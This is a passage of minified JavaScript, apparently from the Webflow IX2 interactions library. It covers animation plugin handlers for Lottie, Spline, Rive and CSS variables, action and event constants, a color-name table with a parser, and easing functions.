a?d(a):null},p=(e,{PLUGIN_RIVE:t},a)=>{let n=r();if(!n)return;let d=n.getInstance(e),l=n.rive.StateMachineInputType,{name:c,inputs:s={}}=a.config.value||{};function u(e){if(e.loaded)a();else{let t=()=>{a(),e?.off("load",t)};e?.on("load",t)}function a(){let a=e.stateMachineInputs(c);if(null!=a){if(e.isPlaying||e.play(c,!1),i in s||o in s){let t=e.layout,a=s[i]??t.fit,n=s[o]??t.alignment;(a!==t.fit||n!==t.alignment)&&(e.layout=t.copyWith({fit:a,alignment:n}))}for(let e in s){if(e===i||e===o)continue;let n=a.find(t=>t.name===e);if(null!=n)switch(n.type){case l.Boolean:null!=s[e]&&(n.value=!!s[e]);break;case l.Number:{let a=t[e];null!=a&&(n.value=a);break}case l.Trigger:s[e]&&n.fire()}}}}}d?.rive?u(d.rive):n.setLoadHandler(e,u)},E=(e,t)=>null},2866:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={clearPlugin:function(){return E},createPluginInstance:function(){return f},getPluginConfig:function(){return r},getPluginDestination:function(){return u},getPluginDuration:function(){return l},getPluginOrigin:function(){return s},renderPlugin:function(){return p}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i=e=>document.querySelector(`[data-w-id="${e}"]`),o=()=>window.Webflow.require("spline"),d=(e,t)=>e.filter(e=>!t.includes(e)),r=(e,t)=>e.value[t],l=()=>null,c=Object.freeze({positionX:0,positionY:0,positionZ:0,rotationX:0,rotationY:0,rotationZ:0,scaleX:1,scaleY:1,scaleZ:1}),s=(e,t)=>{let a=Object.keys(t.config.value);if(e){let t=d(a,Object.keys(e));return t.length?t.reduce((e,t)=>(e[t]=c[t],e),e):e}return a.reduce((e,t)=>(e[t]=c[t],e),{})},u=e=>e.value,f=(e,t)=>{let a=t?.config?.target?.pluginElement;return a?i(a):null},p=(e,t,a)=>{let n=o();if(!n)return;let i=n.getInstance(e),d=a.config.target.objectId,r=e=>{if(!e)throw Error("Invalid spline app passed to renderSpline");let a=d&&e.findObjectById(d);if(!a)return;let{PLUGIN_SPLINE:n}=t;null!=n.positionX&&(a.position.x=n.positionX),null!=n.positionY&&(a.position.y=n.positionY),null!=n.positionZ&&(a.position.z=n.positionZ),null!=n.rotationX&&(a.rotation.x=n.rotationX),null!=n.rotationY&&(a.rotation.y=n.rotationY),null!=n.rotationZ&&(a.rotation.z=n.rotationZ),null!=n.scaleX&&(a.scale.x=n.scaleX),null!=n.scaleY&&(a.scale.y=n.scaleY),null!=n.scaleZ&&(a.scale.z=n.scaleZ)};i?r(i.spline):n.setLoadHandler(e,r)},E=()=>null},1407:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={clearPlugin:function(){return p},createPluginInstance:function(){return s},getPluginConfig:function(){return d},getPluginDestination:function(){return c},getPluginDuration:function(){return r},getPluginOrigin:function(){return l},renderPlugin:function(){return f}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let o=a(380),d=(e,t)=>e.value[t],r=()=>null,l=(e,t)=>{if(e)return e;let a=t.config.value,n=t.config.target.objectId,i=getComputedStyle(document.documentElement).getPropertyValue(n);return null!=a.size?{size:parseInt(i,10)}:"%"===a.unit||"-"===a.unit?{size:parseFloat(i)}:null!=a.red&&null!=a.green&&null!=a.blue?(0,o.normalizeColor)(i):void 0},c=e=>e.value,s=()=>null,u={color:{match:({red:e,green:t,blue:a,alpha:n})=>[e,t,a,n].every(e=>null!=e),getValue:({red:e,green:t,blue:a,alpha:n})=>`rgba(${e}, ${t}, ${a}, ${n})`},size:{match:({size:e})=>null!=e,getValue:({size:e},t)=>"-"===t?e:`${e}${t}`}},f=(e,t,a)=>{let{target:{objectId:n},value:{unit:i}}=a.config,o=t.PLUGIN_VARIABLE,d=Object.values(u).find(e=>e.match(o,i));d&&document.documentElement.style.setProperty(n,d.getValue(o,i))},p=(e,t)=>{let a=t.config.target.objectId;document.documentElement.style.removeProperty(a)}},3690:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"pluginMethodMap",{enumerable:!0,get:function(){return s}});let n=a(7087),i=c(a(7377)),o=c(a(2866)),d=c(a(2570)),r=c(a(1407));function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(l=function(e){return e?a:t})(e)}function c(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=l(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in e)if("default"!==o&&Object.prototype.hasOwnProperty.call(e,o)){var d=i?Object.getOwnPropertyDescriptor(e,o):null;d&&(d.get||d.set)?Object.defineProperty(n,o,d):n[o]=e[o]}return n.default=e,a&&a.set(e,n),n}let s=new Map([[n.ActionTypeConsts.PLUGIN_LOTTIE,{...i}],[n.ActionTypeConsts.PLUGIN_SPLINE,{...o}],[n.ActionTypeConsts.PLUGIN_RIVE,{...d}],[n.ActionTypeConsts.PLUGIN_VARIABLE,{...r}]])},8023:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={IX2_ACTION_LIST_PLAYBACK_CHANGED:function(){return b},IX2_ANIMATION_FRAME_CHANGED:function(){return E},IX2_CLEAR_REQUESTED:function(){return u},IX2_ELEMENT_STATE_CHANGED:function(){return T},IX2_EVENT_LISTENER_ADDED:function(){return f},IX2_EVENT_STATE_CHANGED:function(){return p},IX2_INSTANCE_ADDED:function(){return I},IX2_INSTANCE_REMOVED:function(){return m},IX2_INSTANCE_STARTED:function(){return y},IX2_MEDIA_QUERIES_DEFINED:function(){return h},IX2_PARAMETER_CHANGED:function(){return g},IX2_PLAYBACK_REQUESTED:function(){return c},IX2_PREVIEW_REQUESTED:function(){return l},IX2_RAW_DATA_IMPORTED:function(){return i},IX2_SESSION_INITIALIZED:function(){return o},IX2_SESSION_STARTED:function(){return d},IX2_SESSION_STOPPED:function(){return r},IX2_STOP_REQUESTED:function(){return s},IX2_TEST_FRAME_RENDERED:function(){return L},IX2_VIEWPORT_WIDTH_CHANGED:function(){return O}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i="IX2_RAW_DATA_IMPORTED",o="IX2_SESSION_INITIALIZED",d="IX2_SESSION_STARTED",r="IX2_SESSION_STOPPED",l="IX2_PREVIEW_REQUESTED",c="IX2_PLAYBACK_REQUESTED",s="IX2_STOP_REQUESTED",u="IX2_CLEAR_REQUESTED",f="IX2_EVENT_LISTENER_ADDED",p="IX2_EVENT_STATE_CHANGED",E="IX2_ANIMATION_FRAME_CHANGED",g="IX2_PARAMETER_CHANGED",I="IX2_INSTANCE_ADDED",y="IX2_INSTANCE_STARTED",m="IX2_INSTANCE_REMOVED",T="IX2_ELEMENT_STATE_CHANGED",b="IX2_ACTION_LIST_PLAYBACK_CHANGED",O="IX2_VIEWPORT_WIDTH_CHANGED",h="IX2_MEDIA_QUERIES_DEFINED",L="IX2_TEST_FRAME_RENDERED"},2686:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={ABSTRACT_NODE:function(){return ea},AUTO:function(){return X},BACKGROUND:function(){return D},BACKGROUND_COLOR:function(){return M},BAR_DELIMITER:function(){return j},BORDER_COLOR:function(){return U},BOUNDARY_SELECTOR:function(){return l},CHILDREN:function(){return z},COLON_DELIMITER:function(){return H},COLOR:function(){return F},COMMA_DELIMITER:function(){return Q},CONFIG_UNIT:function(){return I},CONFIG_VALUE:function(){return f},CONFIG_X_UNIT:function(){return p},CONFIG_X_VALUE:function(){return c},CONFIG_Y_UNIT:function(){return E},CONFIG_Y_VALUE:function(){return s},CONFIG_Z_UNIT:function(){return g},CONFIG_Z_VALUE:function(){return u},DISPLAY:function(){return B},FILTER:function(){return w},FLEX:function(){return Y},FONT_VARIATION_SETTINGS:function(){return V},HEIGHT:function(){return x},HTML_ELEMENT:function(){return ee},IMMEDIATE_CHILDREN:function(){return K},IX2_ID_DELIMITER:function(){return i},OPACITY:function(){return P},PARENT:function(){return Z},PLAIN_OBJECT:function(){return et},PRESERVE_3D:function(){return J},RENDER_GENERAL:function(){return ei},RENDER_PLUGIN:function(){return ed},RENDER_STYLE:function(){return eo},RENDER_TRANSFORM:function(){return en},ROTATE_X:function(){return R},ROTATE_Y:function(){return A},ROTATE_Z:function(){return N},SCALE_3D:function(){return v},SCALE_X:function(){return h},SCALE_Y:function(){return L},SCALE_Z:function(){return _},SIBLINGS:function(){return q},SKEW:function(){return S},SKEW_X:function(){return C},SKEW_Y:function(){return G},TRANSFORM:function(){return y},TRANSLATE_3D:function(){return O},TRANSLATE_X:function(){return m},TRANSLATE_Y:function(){return T},TRANSLATE_Z:function(){return b},WF_PAGE:function(){return o},WIDTH:function(){return k},WILL_CHANGE:function(){return W},W_MOD_IX:function(){return r},W_MOD_JS:function(){return d}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i="|",o="data-wf-page",d="w-mod-js",r="w-mod-ix",l=".w-dyn-item",c="xValue",s="yValue",u="zValue",f="value",p="xUnit",E="yUnit",g="zUnit",I="unit",y="transform",m="translateX",T="translateY",b="translateZ",O="translate3d",h="scaleX",L="scaleY",_="scaleZ",v="scale3d",R="rotateX",A="rotateY",N="rotateZ",S="skew",C="skewX",G="skewY",P="opacity",w="filter",V="font-variation-settings",k="width",x="height",M="backgroundColor",D="background",U="borderColor",F="color",B="display",Y="flex",W="willChange",X="AUTO",Q=",",H=":",j="|",z="CHILDREN",K="IMMEDIATE_CHILDREN",q="SIBLINGS",Z="PARENT",J="preserve-3d",ee="HTML_ELEMENT",et="PLAIN_OBJECT",ea="ABSTRACT_NODE",en="RENDER_TRANSFORM",ei="RENDER_GENERAL",eo="RENDER_STYLE",ed="RENDER_PLUGIN"},262:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={ActionAppliesTo:function(){return o},ActionTypeConsts:function(){return i}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i={TRANSFORM_MOVE:"TRANSFORM_MOVE",TRANSFORM_SCALE:"TRANSFORM_SCALE",TRANSFORM_ROTATE:"TRANSFORM_ROTATE",TRANSFORM_SKEW:"TRANSFORM_SKEW",STYLE_OPACITY:"STYLE_OPACITY",STYLE_SIZE:"STYLE_SIZE",STYLE_FILTER:"STYLE_FILTER",STYLE_FONT_VARIATION:"STYLE_FONT_VARIATION",STYLE_BACKGROUND_COLOR:"STYLE_BACKGROUND_COLOR",STYLE_BORDER:"STYLE_BORDER",STYLE_TEXT_COLOR:"STYLE_TEXT_COLOR",OBJECT_VALUE:"OBJECT_VALUE",PLUGIN_LOTTIE:"PLUGIN_LOTTIE",PLUGIN_SPLINE:"PLUGIN_SPLINE",PLUGIN_RIVE:"PLUGIN_RIVE",PLUGIN_VARIABLE:"PLUGIN_VARIABLE",GENERAL_DISPLAY:"GENERAL_DISPLAY",GENERAL_START_ACTION:"GENERAL_START_ACTION",GENERAL_CONTINUOUS_ACTION:"GENERAL_CONTINUOUS_ACTION",GENERAL_COMBO_CLASS:"GENERAL_COMBO_CLASS",GENERAL_STOP_ACTION:"GENERAL_STOP_ACTION",GENERAL_LOOP:"GENERAL_LOOP",STYLE_BOX_SHADOW:"STYLE_BOX_SHADOW"},o={ELEMENT:"ELEMENT",ELEMENT_CLASS:"ELEMENT_CLASS",TRIGGER_ELEMENT:"TRIGGER_ELEMENT"}},7087:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={ActionTypeConsts:function(){return d.ActionTypeConsts},IX2EngineActionTypes:function(){return r},IX2EngineConstants:function(){return l},QuickEffectIds:function(){return o.QuickEffectIds}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let o=c(a(1833),t),d=c(a(262),t);c(a(8704),t),c(a(3213),t);let r=u(a(8023)),l=u(a(2686));function c(e,t){return Object.keys(e).forEach(function(a){"default"===a||Object.prototype.hasOwnProperty.call(t,a)||Object.defineProperty(t,a,{enumerable:!0,get:function(){return e[a]}})}),e}function s(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(s=function(e){return e?a:t})(e)}function u(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=s(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in e)if("default"!==o&&Object.prototype.hasOwnProperty.call(e,o)){var d=i?Object.getOwnPropertyDescriptor(e,o):null;d&&(d.get||d.set)?Object.defineProperty(n,o,d):n[o]=e[o]}return n.default=e,a&&a.set(e,n),n}},3213:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ReducedMotionTypes",{enumerable:!0,get:function(){return s}});let{TRANSFORM_MOVE:n,TRANSFORM_SCALE:i,TRANSFORM_ROTATE:o,TRANSFORM_SKEW:d,STYLE_SIZE:r,STYLE_FILTER:l,STYLE_FONT_VARIATION:c}=a(262).ActionTypeConsts,s={[n]:!0,[i]:!0,[o]:!0,[d]:!0,[r]:!0,[l]:!0,[c]:!0}},1833:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={EventAppliesTo:function(){return o},EventBasedOn:function(){return d},EventContinuousMouseAxes:function(){return r},EventLimitAffectedElements:function(){return l},EventTypeConsts:function(){return i},QuickEffectDirectionConsts:function(){return s},QuickEffectIds:function(){return c}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i={NAVBAR_OPEN:"NAVBAR_OPEN",NAVBAR_CLOSE:"NAVBAR_CLOSE",TAB_ACTIVE:"TAB_ACTIVE",TAB_INACTIVE:"TAB_INACTIVE",SLIDER_ACTIVE:"SLIDER_ACTIVE",SLIDER_INACTIVE:"SLIDER_INACTIVE",DROPDOWN_OPEN:"DROPDOWN_OPEN",DROPDOWN_CLOSE:"DROPDOWN_CLOSE",MOUSE_CLICK:"MOUSE_CLICK",MOUSE_SECOND_CLICK:"MOUSE_SECOND_CLICK",MOUSE_DOWN:"MOUSE_DOWN",MOUSE_UP:"MOUSE_UP",MOUSE_OVER:"MOUSE_OVER",MOUSE_OUT:"MOUSE_OUT",MOUSE_MOVE:"MOUSE_MOVE",MOUSE_MOVE_IN_VIEWPORT:"MOUSE_MOVE_IN_VIEWPORT",SCROLL_INTO_VIEW:"SCROLL_INTO_VIEW",SCROLL_OUT_OF_VIEW:"SCROLL_OUT_OF_VIEW",SCROLLING_IN_VIEW:"SCROLLING_IN_VIEW",ECOMMERCE_CART_OPEN:"ECOMMERCE_CART_OPEN",ECOMMERCE_CART_CLOSE:"ECOMMERCE_CART_CLOSE",PAGE_START:"PAGE_START",PAGE_FINISH:"PAGE_FINISH",PAGE_SCROLL_UP:"PAGE_SCROLL_UP",PAGE_SCROLL_DOWN:"PAGE_SCROLL_DOWN",PAGE_SCROLL:"PAGE_SCROLL"},o={ELEMENT:"ELEMENT",CLASS:"CLASS",PAGE:"PAGE"},d={ELEMENT:"ELEMENT",VIEWPORT:"VIEWPORT"},r={X_AXIS:"X_AXIS",Y_AXIS:"Y_AXIS"},l={CHILDREN:"CHILDREN",SIBLINGS:"SIBLINGS",IMMEDIATE_CHILDREN:"IMMEDIATE_CHILDREN"},c={FADE_EFFECT:"FADE_EFFECT",SLIDE_EFFECT:"SLIDE_EFFECT",GROW_EFFECT:"GROW_EFFECT",SHRINK_EFFECT:"SHRINK_EFFECT",SPIN_EFFECT:"SPIN_EFFECT",FLY_EFFECT:"FLY_EFFECT",POP_EFFECT:"POP_EFFECT",FLIP_EFFECT:"FLIP_EFFECT",JIGGLE_EFFECT:"JIGGLE_EFFECT",PULSE_EFFECT:"PULSE_EFFECT",DROP_EFFECT:"DROP_EFFECT",BLINK_EFFECT:"BLINK_EFFECT",BOUNCE_EFFECT:"BOUNCE_EFFECT",FLIP_LEFT_TO_RIGHT_EFFECT:"FLIP_LEFT_TO_RIGHT_EFFECT",FLIP_RIGHT_TO_LEFT_EFFECT:"FLIP_RIGHT_TO_LEFT_EFFECT",RUBBER_BAND_EFFECT:"RUBBER_BAND_EFFECT",JELLO_EFFECT:"JELLO_EFFECT",GROW_BIG_EFFECT:"GROW_BIG_EFFECT",SHRINK_BIG_EFFECT:"SHRINK_BIG_EFFECT",PLUGIN_LOTTIE_EFFECT:"PLUGIN_LOTTIE_EFFECT"},s={LEFT:"LEFT",RIGHT:"RIGHT",BOTTOM:"BOTTOM",TOP:"TOP",BOTTOM_LEFT:"BOTTOM_LEFT",BOTTOM_RIGHT:"BOTTOM_RIGHT",TOP_RIGHT:"TOP_RIGHT",TOP_LEFT:"TOP_LEFT",CLOCKWISE:"CLOCKWISE",COUNTER_CLOCKWISE:"COUNTER_CLOCKWISE"}},8704:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"InteractionTypeConsts",{enumerable:!0,get:function(){return a}});let a={MOUSE_CLICK_INTERACTION:"MOUSE_CLICK_INTERACTION",MOUSE_HOVER_INTERACTION:"MOUSE_HOVER_INTERACTION",MOUSE_MOVE_INTERACTION:"MOUSE_MOVE_INTERACTION",SCROLL_INTO_VIEW_INTERACTION:"SCROLL_INTO_VIEW_INTERACTION",SCROLLING_IN_VIEW_INTERACTION:"SCROLLING_IN_VIEW_INTERACTION",MOUSE_MOVE_IN_VIEWPORT_INTERACTION:"MOUSE_MOVE_IN_VIEWPORT_INTERACTION",PAGE_IS_SCROLLING_INTERACTION:"PAGE_IS_SCROLLING_INTERACTION",PAGE_LOAD_INTERACTION:"PAGE_LOAD_INTERACTION",PAGE_SCROLLED_INTERACTION:"PAGE_SCROLLED_INTERACTION",NAVBAR_INTERACTION:"NAVBAR_INTERACTION",DROPDOWN_INTERACTION:"DROPDOWN_INTERACTION",ECOMMERCE_CART_INTERACTION:"ECOMMERCE_CART_INTERACTION",TAB_INTERACTION:"TAB_INTERACTION",SLIDER_INTERACTION:"SLIDER_INTERACTION"}},380:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"normalizeColor",{enumerable:!0,get:function(){return n}});let a={aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aqua:"#00FFFF",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blue:"#0000FF",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgreen:"#006400",darkgrey:"#A9A9A9",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",fuchsia:"#FF00FF",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",gray:"#808080",green:"#008000",greenyellow:"#ADFF2F",grey:"#808080",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgray:"#D3D3D3",lightgreen:"#90EE90",lightgrey:"#D3D3D3",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",lime:"#00FF00",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",maroon:"#800000",mediumaquamarine:"#66CDAA",mediumblue:"#0000CD",mediumorchid:"#BA55D3",mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#7B68EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",navy:"#000080",oldlace:"#FDF5E6",olive:"#808000",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",peachpuff:"#FFDAB9",peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",purple:"#800080",rebeccapurple:"#663399",red:"#FF0000",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",silver:"#C0C0C0",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",teal:"#008080",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",violet:"#EE82EE",wheat:"#F5DEB3",white:"#FFFFFF",whitesmoke:"#F5F5F5",yellow:"#FFFF00",yellowgreen:"#9ACD32"};function n(e){let t,n,i,o=1,d=e.replace(/\s/g,"").toLowerCase(),r=("string"==typeof a[d]?a[d].toLowerCase():null)||d;if(r.startsWith("#")){let e=r.substring(1);3===e.length||4===e.length?(t=parseInt(e[0]+e[0],16),n=parseInt(e[1]+e[1],16),i=parseInt(e[2]+e[2],16),4===e.length&&(o=parseInt(e[3]+e[3],16)/255)):(6===e.length||8===e.length)&&(t=parseInt(e.substring(0,2),16),n=parseInt(e.substring(2,4),16),i=parseInt(e.substring(4,6),16),8===e.length&&(o=parseInt(e.substring(6,8),16)/255))}else if(r.startsWith("rgba")){let e=r.match(/rgba\(([^)]+)\)/)[1].split(",");t=parseInt(e[0],10),n=parseInt(e[1],10),i=parseInt(e[2],10),o=parseFloat(e[3])}else if(r.startsWith("rgb")){let e=r.match(/rgb\(([^)]+)\)/)[1].split(",");t=parseInt(e[0],10),n=parseInt(e[1],10),i=parseInt(e[2],10)}else if(r.startsWith("hsla")){let e,a,d,l=r.match(/hsla\(([^)]+)\)/)[1].split(","),c=parseFloat(l[0]),s=parseFloat(l[1].replace("%",""))/100,u=parseFloat(l[2].replace("%",""))/100;o=parseFloat(l[3]);let f=(1-Math.abs(2*u-1))*s,p=f*(1-Math.abs(c/60%2-1)),E=u-f/2;c>=0&&c<60?(e=f,a=p,d=0):c>=60&&c<120?(e=p,a=f,d=0):c>=120&&c<180?(e=0,a=f,d=p):c>=180&&c<240?(e=0,a=p,d=f):c>=240&&c<300?(e=p,a=0,d=f):(e=f,a=0,d=p),t=Math.round((e+E)*255),n=Math.round((a+E)*255),i=Math.round((d+E)*255)}else if(r.startsWith("hsl")){let e,a,o,d=r.match(/hsl\(([^)]+)\)/)[1].split(","),l=parseFloat(d[0]),c=parseFloat(d[1].replace("%",""))/100,s=parseFloat(d[2].replace("%",""))/100,u=(1-Math.abs(2*s-1))*c,f=u*(1-Math.abs(l/60%2-1)),p=s-u/2;l>=0&&l<60?(e=u,a=f,o=0):l>=60&&l<120?(e=f,a=u,o=0):l>=120&&l<180?(e=0,a=u,o=f):l>=180&&l<240?(e=0,a=f,o=u):l>=240&&l<300?(e=f,a=0,o=u):(e=u,a=0,o=f),t=Math.round((e+p)*255),n=Math.round((a+p)*255),i=Math.round((o+p)*255)}if(Number.isNaN(t)||Number.isNaN(n)||Number.isNaN(i))throw Error(`Invalid color in [ix2/shared/utils/normalizeColor.js] '${e}'`);return{red:t,green:n,blue:i,alpha:o}}},9468:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={IX2BrowserSupport:function(){return o},IX2EasingUtils:function(){return r},IX2Easings:function(){return d},IX2ElementsReducer:function(){return l},IX2VanillaPlugins:function(){return c},IX2VanillaUtils:function(){return s}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let o=f(a(2662)),d=f(a(8686)),r=f(a(3767)),l=f(a(5861)),c=f(a(1799)),s=f(a(4124));function u(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(u=function(e){return e?a:t})(e)}function f(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=u(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in e)if("default"!==o&&Object.prototype.hasOwnProperty.call(e,o)){var d=i?Object.getOwnPropertyDescriptor(e,o):null;d&&(d.get||d.set)?Object.defineProperty(n,o,d):n[o]=e[o]}return n.default=e,a&&a.set(e,n),n}},2662:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n,i={ELEMENT_MATCHES:function(){return c},FLEX_PREFIXED:function(){return s},IS_BROWSER_ENV:function(){return r},TRANSFORM_PREFIXED:function(){return u},TRANSFORM_STYLE_PREFIXED:function(){return p},withBrowser:function(){return l}};for(var o in i)Object.defineProperty(t,o,{enumerable:!0,get:i[o]});let d=(n=a(9777))&&n.__esModule?n:{default:n},r="undefined"!=typeof window,l=(e,t)=>r?e():t,c=l(()=>(0,d.default)(["matches","matchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],e=>e in Element.prototype)),s=l(()=>{let e=document.createElement("i"),t=["flex","-webkit-flex","-ms-flexbox","-moz-box","-webkit-box"];try{let{length:a}=t;for(let n=0;n<a;n++){let a=t[n];if(e.style.display=a,e.style.display===a)return a}return""}catch(e){return""}},"flex"),u=l(()=>{let e=document.createElement("i");if(null==e.style.transform){let t=["Webkit","Moz","ms"],{length:a}=t;for(let n=0;n<a;n++){let a=t[n]+"Transform";if(void 0!==e.style[a])return a}}return"transform"},"transform"),f=u.split("transform")[0],p=f?f+"TransformStyle":"transformStyle"},3767:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n,i={applyEasing:function(){return u},createBezierEasing:function(){return s},optimizeFloat:function(){return c}};for(var o in i)Object.defineProperty(t,o,{enumerable:!0,get:i[o]});let d=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=l(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in e)if("default"!==o&&Object.prototype.hasOwnProperty.call(e,o)){var d=i?Object.getOwnPropertyDescriptor(e,o):null;d&&(d.get||d.set)?Object.defineProperty(n,o,d):n[o]=e[o]}return n.default=e,a&&a.set(e,n),n}(a(8686)),r=(n=a(1361))&&n.__esModule?n:{default:n};function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(l=function(e){return e?a:t})(e)}function c(e,t=5,a=10){let n=Math.pow(a,t),i=Number(Math.round(e*n)/n);return Math.abs(i)>1e-4?i:0}function s(e){return(0,r.default)(...e)}function u(e,t,a){return 0===t?0:1===t?1:a?c(t>0?a(t):t):c(t>0&&e&&d[e]?d[e](t):t)}},8686:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n,i={bounce:function(){return Y},bouncePast:function(){return W},ease:function(){return r},easeIn:function(){return l},easeInOut:function(){return s},easeOut:function(){return c},inBack:function(){return w},inCirc:function(){return S},inCubic:function(){return E},inElastic:function(){return x},inExpo:function(){return R},inOutBack:function(){return k},inOutCirc:function(){return G},inOutCubic:function(){return I},inOutElastic:function(){return D},inOutExpo:function(){return N},inOutQuad:function(){return p},inOutQuart:function(){return T},inOutQuint:function(){return h},inOutSine:function(){return v},inQuad:function(){return u},inQuart:function(){return y},inQuint:function(){return b},inSine:function(){return L},outBack:function(){return V},outBounce:function(){return P},outCirc:function(){return C},outCubic:function(){return g},outElastic:function(){return M},outExpo:function(){return A},outQuad:function(){return f},outQuart:function(){return m},outQuint:function(){return O},outSine:function(){return _},swingFrom:function(){return F},swingFromTo:function(){return U},swingTo:function(){return B}};for(var o in i)Object.defineProperty(t,o,{enumerable:!0,get:i[o]});let d=(n=a(1361))&&n.__esModule?n:{default:n},r=(0,d.default)(.25,.1,.25,1),l=(0,d.default)(.42,0,1,1),c=(0,d.default)(0,0,.58,1),s=(0,d.default)(.42,0,.58,1);function u(e){return Math.pow(e,2)}function f(e){return-(Math.pow(e-1,2)-1)}function p(e){return(e/=.5)<1?.5*Math.pow(e,2):-.5*((e-=2)*e-2)}function E(e){return Math.pow(e,3)}function g(e){return Math.pow(e-1,3)+1}function I(e){return(e/=.5)<1?.5*Math.pow(e,3):.5*(Math.pow(e-2,3)+2)}function y(e){return Math.pow(e,4)}function m(e){return-(Math.pow(e-1,4)-1)}function 